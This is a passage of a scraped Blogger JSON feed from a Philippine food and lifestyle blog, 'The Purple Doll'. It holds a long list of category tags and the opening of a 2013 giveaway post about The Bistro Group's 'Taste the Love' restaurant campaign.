Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/1650135506899889272"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/1650135506899889272"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2012\/03\/market-cafe-buffet-dining-at-hyatt.html","title":"Market Cafe: Buffet Dining at Hyatt Hotel"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i48.tinypic.com\/vdn395_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"61"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.thepurpledoll.net/feeds/posts/default/-/blog%20anniversary%20giveaway?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12
body_size: 39405
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750"},"updated":{"$t":"2026-01-17T21:29:30.178+08:00"},"category":[{"term":"food"},{"term":"quezon city"},{"term":"announcement"},{"term":"japanese"},{"term":"desserts"},{"term":"giveaway"},{"term":"cafe"},{"term":"filipino"},{"term":"lifestyle"},{"term":"american"},{"term":"taguig"},{"term":"makati city"},{"term":"article"},{"term":"daily quickie"},{"term":"event"},{"term":"coffee"},{"term":"pasay city"},{"term":"promo"},{"term":"eat-all-you-can"},{"term":"beverage"},{"term":"international"},{"term":"mandaluyong city"},{"term":"manila"},{"term":"sm mall of asia"},{"term":"cakes"},{"term":"hotel restaurant"},{"term":"beauty"},{"term":"chinese"},{"term":"buffet"},{"term":"chicken"},{"term":"bonifacio global city"},{"term":"pasta"},{"term":"japanese-western"},{"term":"lutong bahay"},{"term":"pastry"},{"term":"comfort food"},{"term":"pizza"},{"term":"sm north"},{"term":"korean"},{"term":"trinoma"},{"term":"website"},{"term":"pasig city"},{"term":"recipe"},{"term":"sm megamall"},{"term":"fashion"},{"term":"hotel eat-all-you-can"},{"term":"list"},{"term":"milk tea"},{"term":"tea"},{"term":"travel"},{"term":"eastwood"},{"term":"shopping"},{"term":"product review"},{"term":"tomas morato"},{"term":"fast food"},{"term":"noodles"},{"term":"thai"},{"term":"groupons"},{"term":"health"},{"term":"italian"},{"term":"products"},{"term":"breakfast"},{"term":"chocolate"},{"term":"fusion"},{"term":"healthy"},{"term":"ice cream"},{"term":"ortigas"},{"term":"ramen"},{"term":"wellness"},{"term":"burger"},{"term":"personal"},{"term":"S\u0026R"},{"term":"SnR"},{"term":"blog anniversary giveaway"},{"term":"san juan city"},{"term":"the bistro group"},{"term":"contest"},{"term":"greenbelt"},{"term":"hot choco"},{"term":"Spanish"},{"term":"ala carte buffet"},{"term":"blog anniversary giveaway 2"},{"term":"bonifacio high street"},{"term":"campaign"},{"term":"greenhills"},{"term":"kapitolyo"},{"term":"katipunan"},{"term":"pizza hut"},{"term":"snack"},{"term":"Singaporean"},{"term":"deal grocer"},{"term":"fitness"},{"term":"giveaway winner"},{"term":"katsu"},{"term":"meat"},{"term":"nails"},{"term":"steak"},{"term":"Asian"},{"term":"OOTD"},{"term":"bar"},{"term":"bonifacio high street central"},{"term":"casual"},{"term":"korean barbecue"},{"term":"mega fashion hall"},{"term":"salon"},{"term":"sandwich"},{"term":"spa"},{"term":"technology"},{"term":"French"},{"term":"alabang"},{"term":"city of dreams"},{"term":"city of dreams macau"},{"term":"gadget"},{"term":"hair"},{"term":"hotel"},{"term":"korean fried chicken"},{"term":"kulinarya kalayaan"},{"term":"macau"},{"term":"mediterranean"},{"term":"skincare"},{"term":"sushi"},{"term":"tv guesting"},{"term":"yoshoku"},{"term":"US potato"},{"term":"china"},{"term":"cupcakes"},{"term":"delivery"},{"term":"fine dining"},{"term":"gelato"},{"term":"glorietta"},{"term":"grill"},{"term":"il terrazzo"},{"term":"pizza hut tuscani"},{"term":"planner"},{"term":"shangri-la plaza"},{"term":"teachers village"},{"term":"vegetarian"},{"term":"cantonese"},{"term":"dimsum"},{"term":"donuts"},{"term":"food trip"},{"term":"hainanese chicken"},{"term":"instant coffee"},{"term":"mercato centrale"},{"term":"photography"},{"term":"pop talk"},{"term":"robinsons place manila"},{"term":"serendra"},{"term":"skin"},{"term":"smokeless grill"},{"term":"staycation"},{"term":"taft"},{"term":"taiwanese"},{"term":"tonkatsu"},{"term":"top 10"},{"term":"up town center"},{"term":"vegan"},{"term":"weddings"},{"term":"acacia hotel manila"},{"term":"barbecue"},{"term":"breads"},{"term":"breville"},{"term":"candy"},{"term":"chinese new year"},{"term":"cookies"},{"term":"deli"},{"term":"diamond hotel"},{"term":"ensogo"},{"term":"farm to table"},{"term":"gadget review"},{"term":"hot pot"},{"term":"hyatt hotel"},{"term":"makeup review"},{"term":"mobile phone"},{"term":"muntinlupa city"},{"term":"new manila"},{"term":"online shopping"},{"term":"pets"},{"term":"photo contest"},{"term":"robinsons magnolia"},{"term":"skin whitening"},{"term":"sm manila"},{"term":"smoothie"},{"term":"snacks"},{"term":"summer"},{"term":"teppanyaki"},{"term":"thai tea"},{"term":"trendy"},{"term":"well-being"},{"term":"wine"},{"term":"ChickenOrBeef"},{"term":"US potato safari"},{"term":"adobo"},{"term":"affordable"},{"term":"akiba cafe"},{"term":"american-italian"},{"term":"banawe"},{"term":"breakfast magazine"},{"term":"breville philippines"},{"term":"catering"},{"term":"cavite"},{"term":"charcoal grill"},{"term":"cheese"},{"term":"cheeseburger"},{"term":"coffee beans"},{"term":"conrad manila"},{"term":"cooking class"},{"term":"cooking contest"},{"term":"crown towers macau"},{"term":"cubao"},{"term":"drinks"},{"term":"electrolux"},{"term":"ermita"},{"term":"european"},{"term":"eyelashes"},{"term":"facebook"},{"term":"fish"},{"term":"food and drink"},{"term":"food expo"},{"term":"food festival"},{"term":"food market"},{"term":"foot spa"},{"term":"grand hyatt macau"},{"term":"gyoza"},{"term":"hair color"},{"term":"hair makeover"},{"term":"hair treatment"},{"term":"intramuros"},{"term":"jose rizal"},{"term":"kojie san"},{"term":"l'oreal paris"},{"term":"lady's choice"},{"term":"lady's choice spreads"},{"term":"lunch menu"},{"term":"mall of asia"},{"term":"massage"},{"term":"maybelline"},{"term":"metrodeal"},{"term":"mexican"},{"term":"mothers day"},{"term":"nestle"},{"term":"no limits food inc"},{"term":"okonomiyaki"},{"term":"online event"},{"term":"pastries"},{"term":"philippines"},{"term":"pork"},{"term":"product launch"},{"term":"quick delivery"},{"term":"raffles and fairmont makati"},{"term":"recipes"},{"term":"rice"},{"term":"rice bowl"},{"term":"s maison"},{"term":"sashimi"},{"term":"seafood"},{"term":"set menu"},{"term":"shangri-la plaza east wing"},{"term":"sizzling"},{"term":"sm the block"},{"term":"taiwan"},{"term":"taiwan 2017"},{"term":"tapas"},{"term":"tempura"},{"term":"the food circuit"},{"term":"the fort strip"},{"term":"the podium"},{"term":"twoanyone"},{"term":"wechat"},{"term":"wedding planning"},{"term":"yabu"},{"term":"year-ender post"},{"term":"Australian"},{"term":"accessories"},{"term":"afternoon tea"},{"term":"archery"},{"term":"award"},{"term":"bacon"},{"term":"beef"},{"term":"beer"},{"term":"birthday"},{"term":"blog design"},{"term":"brazilian wax"},{"term":"brunch"},{"term":"bulalo"},{"term":"burger steak"},{"term":"burgos circle"},{"term":"carinderia"},{"term":"caterer"},{"term":"cbtl"},{"term":"central square"},{"term":"chef cecille chang"},{"term":"chicken wings"},{"term":"chips"},{"term":"city golf plaza"},{"term":"city of dreams manila"},{"term":"clara ole"},{"term":"closed"},{"term":"cold cuts"},{"term":"create with cream"},{"term":"cronuts"},{"term":"cropped tops"},{"term":"culinary"},{"term":"dainty"},{"term":"davao city"},{"term":"delicacies"},{"term":"discount"},{"term":"discover-e"},{"term":"dogs"},{"term":"dona maria"},{"term":"eczema"},{"term":"eyelash extensions"},{"term":"fairmont makati"},{"term":"finance"},{"term":"food list"},{"term":"food tasting"},{"term":"foodcourt"},{"term":"foodgasm"},{"term":"fried food"},{"term":"fries"},{"term":"frozen food"},{"term":"fruit juice"},{"term":"gateway"},{"term":"german"},{"term":"glorietta 5"},{"term":"goodwill"},{"term":"hard rock hotel"},{"term":"healthier alternative"},{"term":"healthy living"},{"term":"holiday season"},{"term":"home appliances"},{"term":"homemaking"},{"term":"hotel cafe"},{"term":"ice cream cakes"},{"term":"instant food"},{"term":"internet"},{"term":"istituto culinario"},{"term":"jollibee"},{"term":"katsudon"},{"term":"king sue"},{"term":"kiosk"},{"term":"lamb"},{"term":"listing guide"},{"term":"little tokyo"},{"term":"lotion"},{"term":"love"},{"term":"macarons"},{"term":"maggi recipes"},{"term":"makati shangri-la"},{"term":"malabon"},{"term":"malaysian"},{"term":"mascara"},{"term":"mcdonalds"},{"term":"meal prepping"},{"term":"menchi katsu"},{"term":"mental health"},{"term":"michelin star restaurant"},{"term":"middle eastern"},{"term":"milkshake"},{"term":"mobile app"},{"term":"moment group"},{"term":"mooncake"},{"term":"nail polishes"},{"term":"nestle cream"},{"term":"new port city"},{"term":"oishi"},{"term":"piattos"},{"term":"pink parlour"},{"term":"portuguese"},{"term":"powder foundation"},{"term":"resorts world manila"},{"term":"restaurant directory"},{"term":"ribs"},{"term":"robinsons malls"},{"term":"rockwell"},{"term":"salad"},{"term":"sale"},{"term":"samgyupsal"},{"term":"samsung"},{"term":"samsung mobile philippines"},{"term":"saving up"},{"term":"school"},{"term":"seattle's best"},{"term":"self empowerment"},{"term":"self improvement"},{"term":"shanghai cuisine"},{"term":"shangri-la hotels"},{"term":"shorts"},{"term":"shrimp"},{"term":"sinigang"},{"term":"skinwhite"},{"term":"sm aura"},{"term":"sm makati"},{"term":"smartphone"},{"term":"sport"},{"term":"starbucks"},{"term":"stress management"},{"term":"style"},{"term":"sukiyaki"},{"term":"summer food"},{"term":"tagaytay"},{"term":"taipei"},{"term":"taiwan excellence"},{"term":"tea time"},{"term":"television"},{"term":"thai bistro"},{"term":"the bellevue hotel and resorts"},{"term":"the bellevue manila"},{"term":"theater"},{"term":"tim ho wan"},{"term":"top 10 picks"},{"term":"valentines day"},{"term":"via hotel ximen"},{"term":"vietnamese"},{"term":"waxing salon"},{"term":"wechat update"},{"term":"wedding series"},{"term":"weight loss"},{"term":"wine pairing"},{"term":"ximending"},{"term":"8cuts"},{"term":"ASUS"},{"term":"Argentinian"},{"term":"Bavarian"},{"term":"EATS 2014"},{"term":"Green Halo"},{"term":"Huawei"},{"term":"LA girl"},{"term":"M\u0026M’S"},{"term":"S\u0026R food service"},{"term":"SSI group"},{"term":"Serbian"},{"term":"Yugoslavian"},{"term":"a.venue mall"},{"term":"acapulco"},{"term":"accommodations"},{"term":"activewear"},{"term":"activities"},{"term":"addiction"},{"term":"advocacy"},{"term":"air optix colors"},{"term":"airport"},{"term":"amici"},{"term":"ampalaya plus"},{"term":"angeles city"},{"term":"appetizer"},{"term":"armada hotel manila"},{"term":"art"},{"term":"artisan candy"},{"term":"atopic dermatitis"},{"term":"autoimmune protocol"},{"term":"b hotel"},{"term":"bags"},{"term":"barbie"},{"term":"baskin robbins"},{"term":"beach"},{"term":"beautymnl"},{"term":"bed and breakfast"},{"term":"beeconomic"},{"term":"beijing kitchen"},{"term":"bellevue hotel"},{"term":"belleza events place"},{"term":"belo baby"},{"term":"bgc stopover"},{"term":"big dish foodie card"},{"term":"bikini wax"},{"term":"binondo"},{"term":"biore"},{"term":"blogging"},{"term":"blogopolis"},{"term":"blue bay walk"},{"term":"board game cafe"},{"term":"body scrub"},{"term":"bounty fresh"},{"term":"bowler hat"},{"term":"brazil"},{"term":"breville recipes"},{"term":"budget-friendly eats"},{"term":"buffalo wings"},{"term":"burger king"},{"term":"burrata"},{"term":"burrito"},{"term":"cafe clara"},{"term":"cafe maxims"},{"term":"cafe shibuya"},{"term":"cake club"},{"term":"calamansi"},{"term":"california crunch"},{"term":"caloocan"},{"term":"cantonese macau"},{"term":"card games"},{"term":"casa san pablo"},{"term":"casino"},{"term":"cassava"},{"term":"cats"},{"term":"cbtl giving planner"},{"term":"cedar salon"},{"term":"celebrities"},{"term":"celeteque"},{"term":"century city mall"},{"term":"challenge"},{"term":"chan lim"},{"term":"cheesecake"},{"term":"chef edward mateo"},{"term":"chef rob pengson"},{"term":"chef sandy daza"},{"term":"chefs noodle"},{"term":"chicken sandwich"},{"term":"chilled beancurd"},{"term":"chinese painting"},{"term":"chinoy charts"},{"term":"chinoy tv"},{"term":"chippy"},{"term":"chiz curls"},{"term":"christmas"},{"term":"christmas gift ideas"},{"term":"christmas giveaway 2014"},{"term":"city tour"},{"term":"clams"},{"term":"classic"},{"term":"clothing"},{"term":"cocina centrale"},{"term":"cold-pressed juices"},{"term":"coleslaw"},{"term":"collectibles"},{"term":"collection"},{"term":"comfortable"},{"term":"concealer"},{"term":"confidence"},{"term":"connect lounge"},{"term":"contact lenses"},{"term":"contadina"},{"term":"continental"},{"term":"conveyor belt sushi"},{"term":"cookie butter"},{"term":"costa coffee"},{"term":"coupons"},{"term":"create-your-own pizza"},{"term":"crepe"},{"term":"croissant donut"},{"term":"crown spa"},{"term":"crown towers"},{"term":"crowne plaza manila galleria"},{"term":"crystal jade"},{"term":"crystal lotus"},{"term":"crystals"},{"term":"cupcaes"},{"term":"customized"},{"term":"cynos argan oil"},{"term":"denim"},{"term":"departure"},{"term":"dermatologist"},{"term":"destination wedding"},{"term":"detangler brush"},{"term":"diabetes"},{"term":"diabetes awareness"},{"term":"dimsum buffet"},{"term":"dine for a cause"},{"term":"dippin' dots"},{"term":"dips"},{"term":"disney"},{"term":"disney princesses"},{"term":"dolls"},{"term":"dolly wink"},{"term":"dream journal 2014"},{"term":"driving"},{"term":"drug abuse"},{"term":"drumstick"},{"term":"duchess lash bar"},{"term":"dumplings"},{"term":"easter egg"},{"term":"eatigo"},{"term":"eating out"},{"term":"edgy"},{"term":"elections"},{"term":"english"},{"term":"entertainment city"},{"term":"ethnic cuisines"},{"term":"etiquette"},{"term":"eton cyberpod corinthian"},{"term":"europe"},{"term":"eva air"},{"term":"exhibit"},{"term":"exotic"},{"term":"expats"},{"term":"external battery pack"},{"term":"eyecare"},{"term":"eyeliner"},{"term":"eyewear"},{"term":"f1 hotel manila"},{"term":"facial"},{"term":"facial tissues"},{"term":"family"},{"term":"feminine"},{"term":"figaro"},{"term":"filipino bloggers worldwide"},{"term":"filipino food"},{"term":"filipino pasta"},{"term":"filipino-mexican"},{"term":"finger foods"},{"term":"fire pit cooking"},{"term":"flirting"},{"term":"floral skirts"},{"term":"flormar"},{"term":"fluoridation"},{"term":"fluoride"},{"term":"fluoride scare"},{"term":"food crawl"},{"term":"food critic for a day"},{"term":"food online"},{"term":"food photography"},{"term":"foodgasm 2"},{"term":"for a cause"},{"term":"forum south global"},{"term":"four eyes"},{"term":"franchise"},{"term":"frappe"},{"term":"french-japanese"},{"term":"freshlook"},{"term":"frog legs"},{"term":"frozen yogurt"},{"term":"fun run"},{"term":"ganso-shabuway"},{"term":"garden"},{"term":"garlic"},{"term":"gemstones"},{"term":"genji m"},{"term":"gift giving"},{"term":"gift ideas for girls"},{"term":"ginzadon"},{"term":"girlstuff"},{"term":"glasses"},{"term":"gourmet"},{"term":"greek"},{"term":"greenfield district"},{"term":"gringo"},{"term":"grooming"},{"term":"ground pork"},{"term":"guest post"},{"term":"hair bleaching"},{"term":"ham"},{"term":"hamburger"},{"term":"hanamaruken"},{"term":"hand sanitizers"},{"term":"handmade candy"},{"term":"harem pants"},{"term":"hawaiian"},{"term":"hawker"},{"term":"headphones"},{"term":"healthy options"},{"term":"hello kitty cafe"},{"term":"heritage tour"},{"term":"hole in the wall"},{"term":"holiday drinks"},{"term":"holiday inn \u0026 suites"},{"term":"home baker"},{"term":"home-style"},{"term":"honest food"},{"term":"hong kong"},{"term":"hong kong disneyland"},{"term":"huawei p9"},{"term":"hummus"},{"term":"ikkoryu fukuoka ramen"},{"term":"impressions"},{"term":"inasal"},{"term":"indian"},{"term":"indoor games"},{"term":"inn"},{"term":"insecurities"},{"term":"inspirational"},{"term":"insulin resistance"},{"term":"interactive"},{"term":"intercontinental hotels group"},{"term":"ippudo"},{"term":"jack n jill"},{"term":"jade dragon"},{"term":"japanese bakery"},{"term":"jeans"},{"term":"jeep o"},{"term":"jimms coffee"},{"term":"josiah's catering"},{"term":"journal"},{"term":"juice hut"},{"term":"juicing"},{"term":"kapampangan"},{"term":"kebab"},{"term":"kikkoman"},{"term":"kimono"},{"term":"knitted tops"},{"term":"knorr"},{"term":"korean pizza"},{"term":"korean sweets"},{"term":"kraft"},{"term":"krispy kreme"},{"term":"laguna"},{"term":"landmark makati"},{"term":"landscaping"},{"term":"las piñas city"},{"term":"lasagna"},{"term":"latin american"},{"term":"latte art"},{"term":"layered dip"},{"term":"lechon"},{"term":"leggings"},{"term":"levante"},{"term":"lia's cakes"},{"term":"libis"},{"term":"lip balm"},{"term":"lip care"},{"term":"lipcare"},{"term":"lips"},{"term":"lipstick"},{"term":"lipstick swatches"},{"term":"live entertainment"},{"term":"live show"},{"term":"long sleeve blouse"},{"term":"louis phillip kee premier salon"},{"term":"low fat"},{"term":"lucky me"},{"term":"luminisce"},{"term":"lux"},{"term":"luxnights"},{"term":"ma dels cuisine"},{"term":"macadamia natural oil"},{"term":"made in candy"},{"term":"made-to-order food"},{"term":"magallanes"},{"term":"maggi magic sinigang original sampalok mix"},{"term":"maginhawa"},{"term":"magnum"},{"term":"magnum gold"},{"term":"makeup"},{"term":"malate"},{"term":"manang's chicken"},{"term":"manila expatriates"},{"term":"marco polo manila"},{"term":"marriott hotel"},{"term":"matcha"},{"term":"mature"},{"term":"maxims hotel"},{"term":"mckinley hill"},{"term":"mercado"},{"term":"mezza norte"},{"term":"mezza residences"},{"term":"mezza9"},{"term":"midi skirt"},{"term":"milwaukee"},{"term":"mochi ice cream"},{"term":"modelling"},{"term":"moderne culinaire academy"},{"term":"momax"},{"term":"monochrome"},{"term":"monumento"},{"term":"moshi koshi"},{"term":"movie"},{"term":"movie stars cafe"},{"term":"mr pizza"},{"term":"mushroom"},{"term":"nail cocktales"},{"term":"native union"},{"term":"natural supplements"},{"term":"new menu"},{"term":"new year"},{"term":"nobu hotel manila"},{"term":"nuat thai banawe"},{"term":"nuffnang"},{"term":"nutrition"},{"term":"oakwood premier"},{"term":"oats"},{"term":"olive oil"},{"term":"oliviers and co"},{"term":"ombre"},{"term":"one archers place"},{"term":"organic"},{"term":"ortigas home depot"},{"term":"outback"},{"term":"outdoor"},{"term":"palabok"},{"term":"paleo"},{"term":"pampanga"},{"term":"pancakes"},{"term":"pancit bihon"},{"term":"panna cotta"},{"term":"paranaque city"},{"term":"parking"},{"term":"pasig"},{"term":"pasta sauce"},{"term":"peanut butter"},{"term":"peking duck"},{"term":"pepper lunch"},{"term":"persian"},{"term":"pesto"},{"term":"pet angel"},{"term":"pet salon"},{"term":"philippine red cross"},{"term":"philippines next top model"},{"term":"photo world manila"},{"term":"photoshoot"},{"term":"photowalk"},{"term":"piandre salon"},{"term":"plants"},{"term":"pocco deli"},{"term":"pop phone"},{"term":"precious moments manila"},{"term":"press release"},{"term":"princess in me"},{"term":"prism plaza"},{"term":"proposal"},{"term":"prosperity toss"},{"term":"pudding"},{"term":"puro fairtrade coffee"},{"term":"quezon city memorial circle"},{"term":"quirky"},{"term":"ready-to-eat"},{"term":"rebel bouquet"},{"term":"red skin syndrome"},{"term":"red velvet"},{"term":"relationship"},{"term":"resort and casino"},{"term":"restaurant"},{"term":"restaurant listing"},{"term":"russian"},{"term":"rwm restaurants"},{"term":"s\u0026r members treat"},{"term":"s\u0026r sale"},{"term":"saboten"},{"term":"saladstop"},{"term":"samples"},{"term":"san mig light"},{"term":"san miguel beer"},{"term":"sanicare"},{"term":"sauces"},{"term":"sausage"},{"term":"schwarzkopf professional"},{"term":"self help"},{"term":"serious talks"},{"term":"shabu-shabu"},{"term":"shakey's"},{"term":"shave ice"},{"term":"shilin night market"},{"term":"shop"},{"term":"silang"},{"term":"silk road"},{"term":"skin clinic"},{"term":"skincare review"},{"term":"slow-cooking"},{"term":"sm dasmariñas"},{"term":"sm foodcourt"},{"term":"sm north annex"},{"term":"sm southmall"},{"term":"smart home"},{"term":"smb brewery"},{"term":"smoked barbecue"},{"term":"sofitel manila"},{"term":"solaire"},{"term":"soup"},{"term":"southern food"},{"term":"soy"},{"term":"soy sauce"},{"term":"spareribs"},{"term":"speakeasy"},{"term":"spicy"},{"term":"sportswear"},{"term":"st marc cafe"},{"term":"sta cruz"},{"term":"sta mesa"},{"term":"stall"},{"term":"stress"},{"term":"stuffed crust"},{"term":"summer wedding"},{"term":"sundae"},{"term":"sunscreen"},{"term":"surprise"},{"term":"table reservation"},{"term":"tag"},{"term":"taho"},{"term":"taipei underground mall"},{"term":"taiwan visa for filipinos"},{"term":"takoyaki"},{"term":"tandang sora"},{"term":"tattoos"},{"term":"tea bag"},{"term":"team o"},{"term":"teco"},{"term":"thanksgiving"},{"term":"the grove"},{"term":"the latte factor"},{"term":"the purple groom"},{"term":"the tasting room"},{"term":"the terrace"},{"term":"themed cafe"},{"term":"things to do"},{"term":"third wave coffee"},{"term":"timog"},{"term":"tipping"},{"term":"tokyo bubble tea"},{"term":"tonktatsu"},{"term":"top 5"},{"term":"top model"},{"term":"topical steroid addiction"},{"term":"topical steroid withdrawal"},{"term":"torikatsu"},{"term":"tous les jours"},{"term":"toys"},{"term":"traditional"},{"term":"travel fund"},{"term":"treatment"},{"term":"tricycle tour"},{"term":"trinoma food crawl"},{"term":"tuna pie"},{"term":"turkey"},{"term":"tuscany"},{"term":"tuyo"},{"term":"tv 5"},{"term":"typhoon yolanda"},{"term":"ucc"},{"term":"ucc clockwork"},{"term":"uk road trip"},{"term":"ukrainian"},{"term":"ultimate taste test"},{"term":"unilab"},{"term":"uniqlo"},{"term":"up ecosoc"},{"term":"uptown parade"},{"term":"vacation"},{"term":"valet parking"},{"term":"vask"},{"term":"victoria harbour cafe"},{"term":"vikings"},{"term":"visa application"},{"term":"visa application guide"},{"term":"visit malabon 2015"},{"term":"waterfront insular hotel"},{"term":"wee nam kee"},{"term":"weekend market"},{"term":"weird eats"},{"term":"white plains"},{"term":"wishlist"},{"term":"workshop"},{"term":"ximen"},{"term":"xin tian di"},{"term":"yakisoba"},{"term":"yellow cab"},{"term":"yoga pants"},{"term":"yolanda action weekend"},{"term":"yummy magazine"},{"term":"zenfone 2"},{"term":"zesto"},{"term":"zesto slice"},{"term":"zomato"}],"title":{"type":"text","$t":"The Purple Doll"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/-\/blog+anniversary+giveaway?alt=json-in-script\u0026max-results=12"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/search\/label\/blog%20anniversary%20giveaway"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"12"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"12"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-1628620564831822518"},"published":{"$t":"2013-03-03T23:54:00.000+08:00"},"updated":{"$t":"2013-03-03T23:54:34.760+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"blog anniversary giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"campaign"},{"scheme":"http://www.blogger.com/atom/ns#","term":"giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"promo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"the bistro group"}],"title":{"type":"text","$t":"Taste the Love with The Bistro Group + Giveaway #12!"},"content":{"type":"html","$t":"While I was on a roll last January, the love month made me a real busy bee. And while this post is late, I think we should spread the love even if it isn't the month of February. But first, let me share with you \u003Cb\u003EThe Bistro Group's\u003C\/b\u003E newest campaign, \u003Cb\u003ETaste the Love\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Taste the Love with The Bistro Group at Village Tavern\" src=\"http:\/\/farm9.staticflickr.com\/8375\/8519348406_152dab49c9_z.jpg\" width=\"577\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAlthough \u003Cb\u003EThe Bistro Group's\u003C\/b\u003E new campaign sounds like one fit only for Valentine's, you're totally mistaken. Aside from literally offering a discount promo during the month of hearts, this campaign celebrates 3 important events for \u003Cb\u003EThe Bistro Group\u003C\/b\u003E -- the opening of 50 restaurant spread across 12 concepts, the appointment of Chef Josh Boutwood as the new corporate chef, and the launch of the group's Premiere Card.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe Bistro Group's Restaurants\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nProbably the most popular of the group's dining spots are \u003Cb\u003EItalianni's\u003C\/b\u003E and \u003Cb\u003ET.G.I. Friday's\u003C\/b\u003E, but the latest to join \u003Cb\u003EThe Bistro Group's\u003C\/b\u003E roster is \u003Cb\u003EModern Shanghai\u003C\/b\u003E currently located at SM Mall of Asia. While I'm always excited to try new restaurants, I haven't had the time to personally try this out yet. I'll make sure to visit it soon when time permits though.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/www.thepurpledoll.net\/2013\/01\/watami-japanese-casual-restaurant.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg alt=\"Watami\" src=\"http:\/\/farm9.staticflickr.com\/8388\/8519652537_f84e70da5e_z.jpg\" style=\"margin-left: auto; margin-right: auto;\" width=\"577\" \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cu\u003E\u003Ci\u003E\u003Cb\u003EWatami Japanese Casual Restaurant at SM Mall of Asia\u003C\/b\u003E\u003C\/i\u003E\u003C\/u\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/a\u003E\u003C\/div\u003EAnother fairly new addition is \u003Cb\u003EWatami\u003C\/b\u003E which I visited before the past year ended. Being a Japanese food lover, I actually found myself impressed with their food offerings. The restaurant at SM Mall of Asia was also very comfortable and had a sophisticated ambiance perfect for a catch-up night out with friends or a reunion with the family.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/06\/ma-maison-japanese-western-cuisine-in.html\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg src=\"http:\/\/farm9.staticflickr.com\/8226\/8520764936_cf639f27fe_z.jpg\" width=\"577\" alt=\"Ma Maison\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cu\u003E\u003Ci\u003E\u003Cb\u003EMa Maison Japanese-Western Restaurant at Greenbelt 2\u003C\/i\u003E\u003C\/b\u003E\u003C\/u\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/a\u003E\u003C\/div\u003EThere's also \u003Cb\u003EMa Maison\u003C\/b\u003E at Greenbelt 2 which caters to the discerning palates of Japanese-Western food lovers. Like my impression with \u003Cb\u003EWatami\u003C\/b\u003E, I loved how great tasting their dishes were that I can't actually pick which one among the items I've tried was my favorite. You can say, I love them all! And aside from the food, 